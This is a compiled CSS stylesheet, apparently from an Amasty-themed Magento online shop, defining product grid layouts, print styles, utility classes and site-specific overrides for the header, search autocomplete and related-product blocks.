@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.am-opacity-clear {
  opacity: 0;
  z-index: 10;
}
.am-vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-visually-hidden-reset {
  clip: auto;
  height: auto;
  margin: 0;
  opacity: 1;
  overflow: visible;
  position: static;
  width: auto;
}
.am-custom-scrollbar {
  overflow: auto;
  scrollbar-color: #dfdedd #ffffff;
  scrollbar-face-color: #dfdedd;
  scrollbar-highlight-color: #dfdedd;
  scrollbar-shadow-color: #dfdedd;
  scrollbar-track-color: #ffffff;
  scrollbar-width: thin;
}
.am-custom-scrollbar::-webkit-scrollbar {
  height: 4px;
  width: 4px;
}
.am-custom-scrollbar::-webkit-scrollbar-track {
  background-color: transparent;
  box-shadow: none;
}
.am-custom-scrollbar::-webkit-scrollbar-thumb {
  background: #dfdedd;
  border-radius: 12px;
}
.am-custom-scrollbar > * {
  max-width: none;
}
.am-text-uppercase {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.am-float-clear {
  clear: both;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-overflow-fade {
  padding: 0;
  position: relative;
}
.am-overflow-fade:after {
  content: '';
  height: 100%;
  left: calc(100% - 22px);
  pointer-events: none;
  position: absolute;
  top: 0;
  user-select: none;
  width: 32px;
}
.no-display {
  display: none;
}
._am-message-icon-inner > *:first-child:before {
  text-align: right;
  width: 20px;
}
.am-product-options dt:after {
  content: ':';
  display: inline-block;
}
.am-product-options dt + dd {
  float: left;
}
.am-product-options dt {
  clear: both;
  float: left;
  font-weight: 400;
  margin-right: 5px;
}
@media only screen and (max-width: 480px) {
  .am-layout-negative-offset {
    margin-inline-end: -25px;
    margin-inline-start: -25px;
    padding-inline-end: 25px;
    padding-inline-start: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 25px;
  }
}
@media only screen and (max-width: 768px) {
  .am-layout-negative-offset {
    margin-inline-end: -35px;
    margin-inline-start: -35px;
    padding-inline-end: 35px;
    padding-inline-start: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 35px;
  }
}
@media (max-width: 1024px + 1) {
  .amasty-mega-menu .header.content {
    padding: 20px;
  }
}
#more {
  display: none;
}
p.ammenu-text-block {
  text-transform: uppercase;
}
.stock.available {
  color: #f25a29 !important;
}
.product.attribute.sku {
  color: #3a3a3a !important;
}
.header.links a:hover {
  color: #fff !important;
}
.panel.header {
  padding-inline-start: calc(20px) !important;
}
.page-header > .content {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.panel.wrapper {
  background: #f25a29 !important;
}
.amasty-mega-menu .ammenu-nav-sections.-topmenu {
  margin-bottom: 0px !important;
}
.breadcrumbs {
  margin: 10px 10px 10px 10px !important;
}
.breadcrumbs .items {
  padding-left: 15px !important;
}
.page-header > .content {
  padding: 10px 35px 10px;
  position: relative;
}
.short hr {
  margin: 10px 0 10px 0 !important;
}
.product-items.slick-slider .slick-slide .product-item {
  max-width: 98% !important;
}
.ambanner-slider-wrap {
  margin-top: 0 !important;
}
.amtheme-custom-footer .amtheme-socials-list {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.page-footer {
  background: #fff !important;
}
.amtheme-minifooter-block {
  background: #f25a29;
}
.preborder {
  border-bottom: 2px solid #2288e6;
}
.pagebuilder-column.mobile2 {
  max-width: 50% !important;
}
.block.widget .product-item-info {
  width: 215px !important;
}
.block-search .active .input-text {
  box-shadow: none !important;
  border: 2px solid #2288e6;
}
nav.ammenu-main-container {
  border-bottom: 2px solid #f25a29;
}
.contanctop-sx p {
  margin-bottom: 0;
}
#ammenu-header-container > div.panel.wrapper > div > div:nth-child(2) {
  margin-left: 0 !important;
}
button.action.subscribe.secondary.size-s {
  border: 3px solid;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 15px !important;
  padding-left: 10px !important;
}
.amrelated-pack-list.-narrow {
  display: flex;
}
.amrelated-pack-wrapper {
  border: 4px solid #f25a29;
}
.amrelated-title {
  color: #f25a29;
  font-size: 2rem;
  padding: 25px 0;
}
.amrelated-tocart-wrapper {
  padding: 15px 0;
}
.amrelated-pack-item {
  width: 25%;
  padding: 30px;
  background: #ffffff;
  border: 1px solid transparent;
  border-radius: 6px;
  box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  margin: 20px;
}
.uno ol.products.list.items.product-items.amtheme-products-secondary.-col-xl-4.-full-width {
  display: block;
}
li.item.product.product-item {
  width: 250px !important;
}
.uno li.item.product.product-item {
  max-width: 100% !important;
}
.ammenu-nav-sections.-topmenu .ammenu-items.-root > .ammenu-item > .ammenu-link {
  letter-spacing: 0px !important;
}
nav.ammenu-main-container {
  border-bottom: 2px solid #f25a29 !important;
}
.ammenu-nav-sections.-topmenu:not(.-hamburger) .ammenu-main-container .ammenu-items.-root {
  max-width: 1420px !important;
}
.cms-home a.action.tocompare {
  display: none !important;
}
.category-cta span {
  background: #f25a29;
  padding: 10px;
  vertical-align: sub;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: 1 !important;
}
a.action.tocompare {
  display: none !important;
}
.product-item-info {
  min-height: 480px !important;
}
.product-item .product-item-details > *:not(:last-child) {
  margin-bottom: 5px !important;
}
.product-item-info:hover {
  border: 1px solid #f25a29 !important;
}
.field.search .control {
  border: 2px solid #f25a29 !important;
  border-radius: 20px;
}
.panel.header a:hover {
  color: #fff !important;
}
.searchsuite-autocomplete {
  width: 800px !important;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center !important;
  flex-wrap: wrap;
  left: -75% !important;
}
.searchsuite-autocomplete ul li .qs-option-info {
  padding-left: 1% !important;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-price {
  margin-top: 5px;
}
.price-box .price {
  font-size: 2rem !important;
  line-height: 1.5rem !important;
}
.searchsuite-autocomplete .suggest {
  color: #3C3C3C;
  width: 35% !important;
  float: left !important;
}
.searchsuite-autocomplete .product {
  margin: 0;
  width: 65% !important;
  float: left !important;
}
.wa a {
  color: #fff !important;
}
.amrelated-name {
  text-align: left;
}
.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
  font-size: 40px;
}
.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
  font-size: 16px;
}
.amrelated-discount.-product {
  top: 238px;
  right: 0px;
}
.amrelated-name a {
  font-weight: 100;
}
.amrelated-content-wrapper {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}
.amrelated-photo-container {
  position: relative;
  margin: 0;
  min-width: 150px !important;
  width: 150px !important;
  height: 150px !important;
  border: 1px solid #e8e8e8;
  background: #ffffff;
  text-align: center;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem !important;
}
h1,
.amtheme-tabs-widget .amtheme-heading {
  font-size: 3.2rem;
  font-weight: 400;
  letter-spacing: 0.035em;
  line-height: 3.3rem !important;
}
.page-layout-1column .amtheme-product-info .product-info-price {
  margin: 30px 0 25px !important;
}
p.contact-top a {
  color: #000 !important;
}
.pagebuilder-column a,
.alink {
  color: #f25a29 !important;
  text-decoration: none;
}
.pagebuilder-column a:visited,
.alink:visited {
  color: #f25a29 !important;
  text-decoration: none;
}
@media only screen and (min-width: 1440px) {
  .footer.content {
    padding-inline-end: calc(0px) !important;
    padding-inline-start: calc(0px) !important;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(20px) !important;
    padding-inline-start: calc(20px) !important;
  }
}
@media only screen and (max-width: 767px) {
  .no-smartphone,
  .ambanner-slider-container {
    display: none !important;
  }
  .amtheme-product-wrap > .product.media {
    margin: 20px auto 45px;
    max-height: none !important;
    max-width: 270px !important;
  }
  .searchsuite-autocomplete {
    width: 340px !important;
  }
  .searchsuite-autocomplete {
    left: 0 !important;
  }
  .searchsuite-autocomplete .product {
    width: 100% !important;
    float: none !important;
  }
  .searchsuite-autocomplete ul li .qs-option-image {
    float: left;
    max-width: 82px;
    width: 15%;
  }
